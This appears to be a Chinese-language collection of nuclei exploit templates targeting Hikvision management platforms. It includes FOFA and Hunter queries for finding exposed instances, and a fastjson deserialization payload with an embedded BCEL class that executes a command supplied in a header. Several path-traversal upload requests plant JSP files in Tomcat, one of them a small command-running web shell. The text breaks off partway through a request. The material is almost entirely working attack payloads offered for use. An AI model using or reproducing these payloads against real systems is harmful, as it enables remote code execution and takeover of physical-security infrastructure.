海康威视
hikvision运行管理中心_session_rce
海康威视运行管理中心:fofa:header="X-Content-Type-Options: nosniff" && body="<h1>Welcome to OpenResty!</h1>" && header="X-Xss-Protection: 1; mode=block"&& icon_hash="-808437027",url:http://xxxxxx:8001/center/login,运行管理中心数据库配置文件路径:/opt/hikvision/web/opsMgrCenter/conf/config.properties
URL:/center/api/session


nuclei
id: hikvision-isecurecenter-session-rce
info:
name: hikvision-isecurecenter-session-rce
description: 海康运行管理中心 session 存在命令执行漏洞
author: BY
severity: high
tags: hikvision
requests:
- raw:
- |
POST /center/api/session HTTP/1.1
Host: {{Hostname}}
Testcmd: whoami
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X -1_0_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: application/json, text/plain, */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json;charset=UTF-8
X-Language-Type: zh_CN
X-Requested-With: XMLHttpRequest
{"x":{{"@type":"com.alibaba.fastjson.JSONObject","name":{"@type":"java.lang.Class","val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource"},"c":{"@type":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource","key":{"@type":"java.lang.Class","val":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassLoader":{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driver":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5Wyx$Ug$Z$ff$cd$5e3$3b$99$90dCB$W$uG$N$b09v$b7$a1$95B$c2$99$90$40J$S$u$hK$97P$db$c9$ec$q$3bd3$Tfg$J$a0$b6$k$d4$D$8fZ$8f$daPO$b4$ae$b7P$eb$s$U9$eaA$b1Z$8fzT$ad$d6zk$f1$f6$8f$da$f6$B$7c$bf$99$N$d9$84$ad$3c$3e$sy$be$f9$be$f7$7b$ef$f7$f7$be3y$fc$e2$p$a7$A$dc$80$7f$89$Q1$m$60P$84$PI$b6h$Cv$f3$Y$e2$91$f2$a3$E$c3$8c$a4$f30x$8c$88t$de$p$c2D$9a$JY$C2$ecr$_$8fQ$B$fb$E$ec$e7q$80$R$5e$c3$e3$b5$ec$f9$3a$R$d5$b8S$c4$5dx$3d$5b$de$m$e2$8dx$T$5b$O$K$b8$5bD7$de$cc$e3$z$ec$fcV$Bo$T$d1$84C$C$de$$$e0$j$3c$de$v$e0$5d$C$ee$R$f0n$k$f7$Kx$P$8f$f7$96$a0$B$efc$cb$fb$F$dc$t$e0$D$C$ee$e71$s$e00$T$bc$93$z$P$I$f8$a0$80$P$J$f8$b0$80$8f$88$f8$u$3e$c6$a8G$E$7c$5c$c0$t$E$3c$u$e0$93$C$b2$3c$3e$c5$e3$d3$o6$e03l$f9$ac$88$cf$e1$f3$o$d6$e3$L$C$be$c8$9eG$d9r$8c$89$3e$c4$7c$fc$S$d3$f4$b0$88$_$p$c7c$9c$83o$b5$a6k$d6Z$O$eeP$dd$z$i$3cmFB$e5P$d6$a5$e9jOf$b8_5$7b$e5$fe$UQ$fc$a3$a6f$a9$adFb$3f$879$a1$ae$dd$f2$5e9$9a$92$f5$c1$e8$d6$fe$dd$aab$b5$f4$b52$f1$d2$98$r$xC$dd$f2$88$zE$89$a4$U$da$b9$k$e2$m$b6$efS$d4$RK3$f44$H$ef$a0ju$90$c0$ca$o$aa$K$u1$cb$d4$f4$c1$96$ba$x$99xLPY8$I$ab$95$94$j$B$8f$e3$94$40$ca$_$r$97$c7$pd$_fdLE$ed$d0$98$fbe$bd$c6$b0$o$5b$edJ$d2$880$5d$Sz$b0$95C$ada$OF$e4$RYI$aa$R$cb$e6$88d$y$z$V$e9$cf$MDZ$f7$5bj$5b2$a3$PI8$81$afH8$89Sd$$$adZ$ec$82B$u$9b$f2$a9$z$r$a7$89$e2$eak$95p$gg$q$3c$8a$afr$u$9f$e94$87$8a$vR$a7n$a9$83$aa$c9$i$f9$g$8f$afK$f8$G$ceJx$M$e78$f0$Jc$H$cb$b6$84o2$3d$8bf$Y$ea1$ac$O$p$a3$t$$$e7$93C$rc$89$e8$9aa$7b$dd$9a$Z$YPM$w$e6$a8$v$8fpX8$r$dfc$c42J$b2$5b$b5$92$c6$94$b8$84$c7$f1$z$O$Lf$b2uhj$aa$90$eb$db8$c7$bc$7d$82R$_$e1$3b$f8$ae$84$ef$e1$fb$94v$JO$e2$H$S$7e$88$l$91$ebV$d2T$e5DZ$c2N$f4$91_$7d$F$95$eb$b5$afZ$q$fc$YO$91s$ea$3eU$91$f0$T$fc$94$f6I$cb$oG$7d$96l$S$$8$E$a6$84$b6gt$ddA$a0$cfJj$e9$da$eb$c8FR$d6$T$v$W$a0o0e$f4$cb$a9$7c$fc$8e$40AV$c4$R$d3P$d4t$da0$a98$b3l$WV$ddh$97$96$b6$q$fc$MO$b3$I$7eN$d07$d5$3d$iJ$c8$f4v5$3dB$f8dx$a7$d3fr$97$99$v$9f$JH$c2A$af$9a$b6TB$93$84_$e0$Zb$t$5c$Q$f6$ad$MY$f2$cb$89$c4$a4$u$cf$f8$94$e1$E$ed$8ctD$97$87$a9$v$7e$v$e1Y$fcJ$c2$afY$g$7c$a3$9a$9e0F$e9$9e$b8$o$94$T$82QT$a1c$b4_$d3$a3$e9$q$j$c3$ca$qpl$efc$8a$ac$ebLw$cd$94$5b$db$9c$40$5b3Z$w$e1$60$ea7$S$7e$8b$df$f1$f8$bd$84$3f$e0$8f$8c$f2$tR$b5k$83$84$e7p$5e$c2$9f$f1$94$84$bf$e0$af$S$b6$p$s$e1o$f8$3b$8f$7fH$f8$tsi$9eb$MG$H$e4$b4$b5$3bm$e8$d1$bd$99Tt$aay$a8$f9$a7$ac$9a$ea$40$8a$60$j$b5$812$zMN$a9g$d4$3f$df$cc$U$db$80a$f6P$w8$y$J$fd$f7f$b7$f1N$S$r$ba$3a$da$a9$a7$zYWHjv$a8$c8$40$m$U$f5$c6$b7$b5S$aa$8a$c8WP57$aaJJ6$d5$84$83$7e$O$eb$8b$d8$ee$bbB$b6$d0$d2d$bc$8e$Gf1$d4$c9$a6$5e$cd$cb$b1Py5$7d$af1D$3e$af$w63$af$q$V$NL$m$ef$f3$p$a62T$y$3d$M$ac$93$W$cb$LB$cd$X$s$7c$95$yO$ab$p$a9$x$r$V$b1$cc$88j$w$8e$d1$aab$f2l$da$T$e87$u$Mx$9a$dd$a1$9e$d0NFv$db$3d$bc$b4H$c0E$a3$xU2$a6$a9$ea$d6$qf$a6W7$3f4$a8$7fI$abs$d8d$g$Z$9a$W$c1$o$7c$f6$VC$Y1$3b$I$9b$ae$ed2$E$F$c5$d0$zYc$af$a2y$85$8e$b6$re3$a6$ee$c9$a8$E$b4$96$ba$9d$USZ$3b$a0$dao$c7N$96$88$ce$a2$n$f0Z$ba$7dx$c4$dao$f3$ed$9c$3e0$f6$d3$9c$Yv$a6$Lu$v$r$95$b1$z$bdJE$$$fbYb$Z$5d$c6$a8j$b6$c9l$uU$87$8a$f4$TK$b9$97Z$c3$b4$98$83$85Z$f2S$a1e$da$7b$tOt$S$da$a9$8fdhnQ$ea$86$d9k$3d$_$ac$Z$d1$82$L$S$af$J$V$bd$60$96$a5LZ$dd$a8$a6$b4az_$d1LZ$f6$f2$81$V$O$_$d6$3b$ba$ba$cfr$b0$9d$7f$a1zBu$7d$ad$O$fa$f2$99$d2$Y$b9$sT$a8$60$ea$86t$cc$$F$t$9d$96$e1$98$c6b$fa$e2$R$c1$7e$3c$e0$d8$x$9f$d6mt$ba$86$9e$i$3d$bd$f5$e3$e0$8e$d1$86$c3$cd$b4$fa$i$o$89$d0T$84$8b$b1r$a3$f4$91$e8$r$ea$8b$B$d7$E$dc$3d$e1$i$3c$dd$e1$80$d7w$S$be$b8$3b$c0$c7$e2$9e$87$m$c4$e2$5e$b6$e6$e0o$f4$9e$84$Yw7$Q$dd$d9$9d$40I$dc$3d$O$89$Il$dbp$8a$ed$89$b3tG$7d$O$b3$Ce$k$5bQ$98$u$e5$f5$k$5b$a2$d1$be$cd$e2P$b3$t$Q$b0m$G$w$3d$93$e6$c8D$d8$937Al$ddWS$d2$fe$ff$x9F$99$A$M$faN$ae$b0$9f$e3$98M$U$96$af$b5$u$a3$b5$83$f2$b6$89$b2$b4$99h$9dt$bf$9d8o$82$85$z8$80$$$dcG$rx$98h$e3$94$fe$e3T$80$d3$94$d5$a7$89$f3$F$f4$d2$_0$H$ee$e7a$f2x$d5$f3$d8$c8$e3$96$L$d8$c0c$H$8f$5b$R$cfW$ad$8e$caA$l$TN9$f0$A$dcv9Vr$b6$d7$U$96$f8$m$aa$c3$N9TugQ$da$ec$a1$C$cd$e9$c9$5ez$ae$f11H$tP$jo$YG$cd$e9FO$O$c1F$S$98$7b$944$96$a2$92$be$e4$ab$f3A$y$87D$eb$O$3a$dd$K$9e$y$95b$X$dd$dfF$f7$afF$Nn$t$ac$dc$81EPP$8b$E$c2$Y$m$feA$db$f1$Kx$$$80$e7$b1$8b$9c$ed$e1q$9b_$wpY$m$e1$3c$d8$dc$s$9dJ$A$d7$cd$ee$96$J$cc$cba$7e$e0$9a$J$y8$83$85$f4$d7$e5$5e3$bf$e1$d4$R$d7$f5$N$f3$97$f7$84$cf$ba$96$90$fb$8b$9a$3dAO$60q$O$d7$kvU$d1$ee$V$b4$hs$95$84$D$b5$q$d6$ec$Nz$l$c5$921$ee$a5$a07$b0$94$I$81el$J$d9WY$I$cd$be$y$f7$y$5d$d5$db$s$g$9a$7d$ee$V$7c$V$l$f4$jG$p$87$p$dc$a9$a0$af$8a$3f$8e$b0$L$cdBP$ID$f2$gY$fd$a3n$aa$3f$d5$3e$e8$a5$8dH$85o$f6$3b$X$d7$e5q$d3$U$b3o$3dyX7$c5$D$cb$c7q$3d$83$c8$Z41$9f$cfb$uH$89$be$e10$94$a0$9fI$be$d2$91tZ$a3$3c$e8$f7$5c$ee$88$K$9cc$7d$c0$e0$e5$b0$ae$f0N$g$89$7b$f2$96$fc$de$Z$96$e2d$c3$W$f1$b4$5c$cd$b3$hgz6$96$f7$ec$de$ff$c1$b3$c0$ca$J$ac$ca$a19$d0$c2$w$80$m$f5$7c$TY$5b$cd$5c$5cC$zO$dedQ$9d$a7$aee$d4u$O$b5Y$M$faO$60$7d$fc$E6$c4$83$e28Zsh$cba$e38$da$D$j9l$caas$O$9d$T$b8$89$e2$m$d7Jl$d7$c6P5w$M$VA$ff$E$b6$e4$d0$e50$Q$c5$97$85$ff$m$cfe$_$ae$9e$3c$b8$b8$ec$85$t$b2$f0la$8d$d9$D$99pYG$f0$earm$a5$a7$83$e9$p$I$d1$w$d0$c9O$cdZ$82$f9$84$f1E$84$ecZ$ccB$3d5$edZ$94S$dbV$90t$r$c9W$93$86$d9$84$ec$wh$84$f8$M$e6$e2$m$e6$e1$k$92$ba$9f$d0$7f$M$L$f0$M$W$e2$3c$Wq$d5X$ccu$e2Zn$L$96p$fb$b0$94$bb$h$cb$b8$a3$Iq$e7Q$e7$aa$40$bd$ab$92$90U$8b$88k9$9a$5c$x$b0$dc$b5$Ks$5d$eb$b0$c2$d5$86$h$5d$j$uqua$jy$b9$c6$b5$8d$feU$ed$b5$bb$ae$fc$o$aa9$k$L$b9K4$t$7c$f6$8e$c7$ed$3c$ee$a0$v$A$da$ca$d4d$b3x$f4s$X$f0$a4$3d$Yv$bc$84C$dby$uuR$c5$L$f0$bd$I$ef$r$g$3fn$5b$Q$f87$bc$ad$q$c3$e6y$82$d4$bb$a0$fe$H$d8$3e$ebc$Z$Q$A$A"}}:"a"}}
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- "authority"
- "root"
- "json转换失败"
condition: or
id: hikvision-isecurecenter-session-rce
info:
name: hikvision-isecurecenter-session-rce
author: BY
severity: high
description: 海康运行管理中心 session 存在命令执行漏洞。
tags: hikvision,rce
metadata:
fofa-qeury: 'header="X-Content-Type-Options: nosniff" && body="<h1>Welcome to OpenResty!</h1>" && header="X-Xss-Protection: 1; mode=block"'
http:
- raw:
- |
POST /center/api/session HTTP/1.1
Host:
Accept: application/json, text/plain, */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X -1_0_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
X-Language-Type: zh_CN
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Testcmd: {{rce}}
{"x":{{"@type":"com.alibaba.fastjson.JSONObject","name":{"@type":"java.lang.Class","val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource"},"c":{"@type":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource","key":{"@type":"java.lang.Class","val":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassLoader":{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driver":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5Wyx$Ug$Z$ff$cd$5e3$3b$99$90dCB$W$uG$N$b09v$b7$a1$95B$c2$99$90$40J$S$u$hK$97P$db$c9$ec$q$3bd3$Tfg$J$a0$b6$k$d4$D$8fZ$8f$daPO$b4$ae$b7P$eb$s$U9$eaA$b1Z$8fzT$ad$d6zk$f1$f6$8f$da$f6$B$7c$bf$99$N$d9$84$ad$3c$3e$sy$be$f9$be$f7$7b$ef$f7$f7$be3y$fc$e2$p$a7$A$dc$80$7f$89$Q1$m$60P$84$PI$b6h$Cv$f3$Y$e2$91$f2$a3$E$c3$8c$a4$f30x$8c$88t$de$p$c2D$9a$JY$C2$ecr$_$8fQ$B$fb$E$ec$e7q$80$R$5e$c3$e3$b5$ec$f9$3a$R$d5$b8S$c4$5dx$3d$5b$de$m$e2$8dx$T$5b$O$K$b8$5bD7$de$cc$e3$z$ec$fcV$Bo$T$d1$84C$C$de$$$e0$j$3c$de$v$e0$5d$C$ee$R$f0n$k$f7$Kx$P$8f$f7$96$a0$B$efc$cb$fb$F$dc$t$e0$D$C$ee$e71$s$e00$T$bc$93$z$P$I$f8$a0$80$P$J$f8$b0$80$8f$88$f8$u$3e$c6$a8G$E$7c$5c$c0$t$E$3c$u$e0$93$C$b2$3c$3e$c5$e3$d3$o6$e03l$f9$ac$88$cf$e1$f3$o$d6$e3$L$C$be$c8$9eG$d9r$8c$89$3e$c4$7c$fc$S$d3$f4$b0$88$_$p$c7c$9c$83o$b5$a6k$d6Z$O$eeP$dd$z$i$3cmFB$e5P$d6$a5$e9jOf$b8_5$7b$e5$fe$UQ$fc$a3$a6f$a9$adFb$3f$879$a1$ae$dd$f2$5e9$9a$92$f5$c1$e8$d6$fe$dd$aab$b5$f4$b52$f1$d2$98$r$xC$dd$f2$88$zE$89$a4$U$da$b9$k$e2$m$b6$efS$d4$RK3$f44$H$ef$a0ju$90$c0$ca$o$aa$K$u1$cb$d4$f4$c1$96$ba$x$99xLPY8$I$ab$95$94$j$B$8f$e3$94$40$ca$_$r$97$c7$pd$_fdLE$ed$d0$98$fbe$bd$c6$b0$o$5b$edJ$d2$880$5d$Sz$b0$95C$ada$OF$e4$RYI$aa$R$cb$e6$88d$y$z$V$e9$cf$MDZ$f7$5bj$5b2$a3$PI8$81$afH8$89Sd$$$adZ$ec$82B$u$9b$f2$a9$z$r$a7$89$e2$eak$95p$gg$q$3c$8a$afr$u$9f$e94$87$8a$vR$a7n$a9$83$aa$c9$i$f9$g$8f$afK$f8$G$ceJx$M$e78$f0$Jc$H$cb$b6$84o2$3d$8bf$Y$ea1$ac$O$p$a3$t$$$e7$93C$rc$89$e8$9aa$7b$dd$9a$Z$YPM$w$e6$a8$v$8fpX8$r$dfc$c42J$b2$5b$b5$92$c6$94$b8$84$c7$f1$z$O$Lf$b2uhj$aa$90$eb$db8$c7$bc$7d$82R$_$e1$3b$f8$ae$84$ef$e1$fb$94v$JO$e2$H$S$7e$88$l$91$ebV$d2T$e5DZ$c2N$f4$91_$7d$F$95$eb$b5$afZ$q$fc$YO$91s$ea$3eU$91$f0$T$fc$94$f6I$cb$oG$7d$96l$S$$8$E$a6$84$b6gt$ddA$a0$cfJj$e9$da$eb$c8FR$d6$T$v$W$a0o0e$f4$cb$a9$7c$fc$8e$40AV$c4$R$d3P$d4t$da0$a98$b3l$WV$ddh$97$96$b6$q$fc$MO$b3$I$7eN$d07$d5$3d$iJ$c8$f4v5$3dB$f8dx$a7$d3fr$97$99$v$9f$JH$c2A$af$9a$b6TB$93$84_$e0$Zb$t$5c$Q$f6$ad$MY$f2$cb$89$c4$a4$u$cf$f8$94$e1$E$ed$8ctD$97$87$a9$v$7e$v$e1Y$fcJ$c2$afY$g$7c$a3$9a$9e0F$e9$9e$b8$o$94$T$82QT$a1c$b4_$d3$a3$e9$q$j$c3$ca$qpl$efc$8a$ac$ebLw$cd$94$5b$db$9c$40$5b3Z$w$e1$60$ea7$S$7e$8b$df$f1$f8$bd$84$3f$e0$8f$8c$f2$tR$b5k$83$84$e7p$5e$c2$9f$f1$94$84$bf$e0$af$S$b6$p$s$e1o$f8$3b$8f$7fH$f8$tsi$9eb$MG$H$e4$b4$b5$3bm$e8$d1$bd$99Tt$aay$a8$f9$a7$ac$9a$ea$40$8a$60$j$b5$812$zMN$a9g$d4$3f$df$cc$U$db$80a$f6P$w8$y$J$fd$f7f$b7$f1N$S$r$ba$3a$da$a9$a7$zYWHjv$a8$c8$40$m$U$f5$c6$b7$b5S$aa$8a$c8WP57$aaJJ6$d5$84$83$7e$O$eb$8b$d8$ee$bbB$b6$d0$d2d$bc$8e$Gf1$d4$c9$a6$5e$cd$cb$b1Py5$7d$af1D$3e$af$w63$af$q$V$NL$m$ef$f3$p$a62T$y$3d$M$ac$93$W$cb$LB$cd$X$s$7c$95$yO$ab$p$a9$x$r$V$b1$cc$88j$w$8e$d1$aab$f2l$da$T$e87$u$Mx$9a$dd$a1$9e$d0NFv$db$3d$bc$b4H$c0E$a3$xU2$a6$a9$ea$d6$qf$a6W7$3f4$a8$7fI$abs$d8d$g$Z$9a$W$c1$o$7c$f6$VC$Y1$3b$I$9b$ae$ed2$E$F$c5$d0$zYc$af$a2y$85$8e$b6$re3$a6$ee$c9$a8$E$b4$96$ba$9d$USZ$3b$a0$dao$c7N$96$88$ce$a2$n$f0Z$ba$7dx$c4$dao$f3$ed$9c$3e0$f6$d3$9c$Yv$a6$Lu$v$r$95$b1$z$bdJE$$$fbYb$Z$5d$c6$a8j$b6$c9l$uU$87$8a$f4$TK$b9$97Z$c3$b4$98$83$85Z$f2S$a1e$da$7b$tOt$S$da$a9$8fdhnQ$ea$86$d9k$3d$_$ac$Z$d1$82$L$S$af$J$V$bd$60$96$a5LZ$dd$a8$a6$b4az_$d1LZ$f6$f2$81$V$O$_$d6$3b$ba$ba$cfr$b0$9d$7f$a1zBu$7d$ad$O$fa$f2$99$d2$Y$b9$sT$a8$60$ea$86t$cc$$F$t$9d$96$e1$98$c6b$fa$e2$R$c1$7e$3c$e0$d8$x$9f$d6mt$ba$86$9e$i$3d$bd$f5$e3$e0$8e$d1$86$c3$cd$b4$fa$i$o$89$d0T$84$8b$b1r$a3$f4$91$e8$r$ea$8b$B$d7$E$dc$3d$e1$i$3c$dd$e1$80$d7w$S$be$b8$3b$c0$c7$e2$9e$87$m$c4$e2$5e$b6$e6$e0o$f4$9e$84$Yw7$Q$dd$d9$9d$40I$dc$3d$O$89$Il$dbp$8a$ed$89$b3tG$7d$O$b3$Ce$k$5bQ$98$u$e5$f5$k$5b$a2$d1$be$cd$e2P$b3$t$Q$b0m$G$w$3d$93$e6$c8D$d8$937Al$ddWS$d2$fe$ff$x9F$99$A$M$faN$ae$b0$9f$e3$98M$U$96$af$b5$u$a3$b5$83$f2$b6$89$b2$b4$99h$9dt$bf$9d8o$82$85$z8$80$$$dcG$rx$98h$e3$94$fe$e3T$80$d3$94$d5$a7$89$f3$F$f4$d2$_0$H$ee$e7a$f2x$d5$f3$d8$c8$e3$96$L$d8$c0c$H$8f$5b$R$cfW$ad$8e$caA$l$TN9$f0$A$dcv9Vr$b6$d7$U$96$f8$m$aa$c3$N9TugQ$da$ec$a1$C$cd$e9$c9$5ez$ae$f11H$tP$jo$YG$cd$e9FO$O$c1F$S$98$7b$944$96$a2$92$be$e4$ab$f3A$y$87D$eb$O$3a$dd$K$9e$y$95b$X$dd$dfF$f7$afF$Nn$t$ac$dc$81EPP$8b$E$c2$Y$m$feA$db$f1$Kx$$$80$e7$b1$8b$9c$ed$e1q$9b_$wpY$m$e1$3c$d8$dc$s$9dJ$A$d7$cd$ee$96$J$cc$cba$7e$e0$9a$J$y8$83$85$f4$d7$e5$5e3$bf$e1$d4$R$d7$f5$N$f3$97$f7$84$cf$ba$96$90$fb$8b$9a$3dAO$60q$O$d7$kvU$d1$ee$V$b4$hs$95$84$D$b5$q$d6$ec$Nz$l$c5$921$ee$a5$a07$b0$94$I$81el$J$d9WY$I$cd$be$y$f7$y$5d$d5$db$s$g$9a$7d$ee$V$7c$V$l$f4$jG$p$87$p$dc$a9$a0$af$8a$3f$8e$b0$L$cdBP$ID$f2$gY$fd$a3n$aa$3f$d5$3e$e8$a5$8dH$85o$f6$3b$X$d7$e5q$d3$U$b3o$3dyX7$c5$D$cb$c7q$3d$83$c8$Z41$9f$cfb$uH$89$be$e10$94$a0$9fI$be$d2$91tZ$a3$3c$e8$f7$5c$ee$88$K$9cc$7d$c0$e0$e5$b0$ae$f0N$g$89$7b$f2$96$fc$de$Z$96$e2d$c3$W$f1$b4$5c$cd$b3$hgz6$96$f7$ec$de$ff$c1$b3$c0$ca$J$ac$ca$a19$d0$c2$w$80$m$f5$7c$TY$5b$cd$5c$5cC$zO$dedQ$9d$a7$aee$d4u$O$b5Y$M$faO$60$7d$fc$E6$c4$83$e28Zsh$cba$e38$da$D$j9l$caas$O$9d$T$b8$89$e2$m$d7Jl$d7$c6P5w$M$VA$ff$E$b6$e4$d0$e50$Q$c5$97$85$ff$m$cfe$_$ae$9e$3c$b8$b8$ec$85$t$b2$f0la$8d$d9$D$99pYG$f0$earm$a5$a7$83$e9$p$I$d1$w$d0$c9O$cdZ$82$f9$84$f1E$84$ecZ$ccB$3d5$edZ$94S$dbV$90t$r$c9W$93$86$d9$84$ec$wh$84$f8$M$e6$e2$m$e6$e1$k$92$ba$9f$d0$7f$M$L$f0$M$W$e2$3c$Wq$d5X$ccu$e2Zn$L$96p$fb$b0$94$bb$h$cb$b8$a3$Iq$e7Q$e7$aa$40$bd$ab$92$90U$8b$88k9$9a$5c$x$b0$dc$b5$Ks$5d$eb$b0$c2$d5$86$h$5d$j$uqua$jy$b9$c6$b5$8d$feU$ed$b5$bb$ae$fc$o$aa9$k$L$b9K4$t$7c$f6$8e$c7$ed$3c$ee$a0$v$A$da$ca$d4d$b3x$f4s$X$f0$a4$3d$Yv$bc$84C$dby$uuR$c5$L$f0$bd$I$ef$r$g$3fn$5b$Q$f87$bc$ad$q$c3$e6y$82$d4$bb$a0$fe$H$d8$3e$ebc$Z$Q$A$A"}}:"a"}}
payloads:
rce:
- "echo 1234849~"
matchers:
- type: dsl
dsl:
- 'status_code==200 && contains(body, "json转换失败") && contains(body, "1234849~")'
Hikvision_iSecure_Center files;.js文件上传漏洞
HIKVISION iSecure Center综合安防管理平台 :app="HIKVISION-iSecure-Center"
hunter:app.name=="Hikvision 海康威视 iSecure Center"

nuclei1
id: Hikvision_files_upload
info:
name: Hikvision_files_upload
author: ciyixi
severity: critical
description: http://xxx.xxx.xxx/clusterMgr/ndayci.jsp;.js
requests:
- raw:
- |-
POST /center/api/files;.js HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary=--------2048560995
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 805
----------2048560995
Content-Disposition: form-data; name="upload";filename="../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/test.jsp"
Content-Type:image/jpeg
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
Process p;
out.println("whoami:");
if(System.getProperty("os.name").toLowerCase().indexOf("windows") >= 0){
p = Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", "whoami"});
}else{
p = Runtime.getRuntime().exec("whoami");
}
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
%>
----------2048560995--
- |+
GET /clusterMgr/test.jsp;.js HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
req-condition: true
matchers:
- type: dsl
dsl:
- 'contains((body_2), "whoami") && status_code_2 == 200'

nuclei2
id: Hikvision_files_upload
info:
name: Hikvision_files_upload
author: BY
severity: critical
description: http://xxx.xxx.xxx/portal/ui/login/..;/..;/new.jsp
requests:
- raw:
- |-
POST /center/api/files;.html HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary=--------2048560995
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
----------2048560995
Content-Disposition: form-data; name="file"; filename="../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/test.jsp"
Content-Type: application/zip
<%out.print("test3");%>
----------2048560995--
- |+
GET /clusterMgr/test.jsp;.html HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
req-condition: true
matchers:
- type: dsl
dsl:
- 'contains((body_2), "test3") && status_code_2 == 200'
Hikvision_iSecure_Center lm任意文件上传漏洞
fofa: app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"(未发现)
鹰图:app.name=="Hikvision 海康威视 iSecure Center"&&web.body="/portal/ui/static/"

id: Hikvision_files_upload_lm
info:
name: Hikvision_files_upload_lm
author: BY
severity: critical
description: Hikvision_iSecure_Center lm任意文件上传漏洞
requests:
- raw:
- |-
POST /lm/api/files;.css HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVBf7Cs8QWsfwC82M
SL-CE-SUID: 39
------WebKitFormBoundaryVBf7Cs8QWsfwC82M
Content-Disposition: form-data; name="file"; filename="../../../../../tomcat85linux64.1/webapps/els/static/demoss.jsp"
Content-Type: application/zip
<% out.println("testdemo");%>
------WebKitFormBoundaryVBf7Cs8QWsfwC82M--
- |+
GET /els/static/demoss.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
req-condition: true
matchers:
- type: dsl
dsl:
- 'contains((body_2), "testdemo") && status_code_2 == 200'
测试中发现有很多能上传,但因路径不对(无路由)导致无法访问到文件,个人认为是要找
/portal/ui/login路径的hik,实验碰到很多/portal/cas/loginPage


Hikvision_iSecure_Center svm文件上传
鹰图:app.name=="Hikvision 海康威视 iSecure Center"&&web.body="/portal/ui/static/"

nuclei1
id: Hikvision_iSecureCenter_svm_upload
info:
name: Hikvision_iSecureCenter_svm_upload
author: BY
severity: critical
tags: Hikvision_iSecureCenter
metadata:
hunter: app.name=="Hikvision 海康威视 iSecure Center"&&web.body="/portal/ui/static/"
requests:
- raw:
- |
POST /svm/api/external/report HTTP/1.1
Host: {{Hostname}}
Content-Length: 239
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary9PggsiM755PLa54a
Content-Disposition: form-data; name="file"; filename="../../../tomcat85linux64.1/webapps/els/static/test.jsp"
Content-Type: application/zip
<% out.println({{randstr}});new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
------WebKitFormBoundary9PggsiM755PLa54a--
- |
GET /els/static/test.jsp HTTP/1.1
Host: {{Hostname}}
matchers:
- type: word
words:
- "{{randstr}}"
测试中发现有很多能上传,但因路径不对(无路由)导致无法访问到文件,个人认为是要找
/portal/ui/login路径的hik


nuclei2
id: Hikvision_iSecureCenter_svm_upload2
info:
name: Hikvision_iSecureCenter_svm_upload2
author: BY
severity: critical
tags: Hikvision_iSecureCenter
metadata:
hunter: app.name=="Hikvision 海康威视 iSecure Center"&&web.body="/portal/ui/static/"
requests:
- raw:
- |
POST /svm/api/external/report HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
Content-Length: 308
------WebKitFormBoundary9PggsiM755PLa54a
